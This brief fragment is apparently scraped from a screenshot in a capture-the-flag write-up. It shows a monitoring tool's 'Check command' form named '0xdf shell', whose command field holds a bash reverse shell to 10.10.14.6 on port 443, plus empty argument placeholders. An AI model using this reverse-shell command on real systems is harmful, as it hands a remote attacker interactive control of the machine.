 Check command
0xdf shell
Command view
bash -c 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command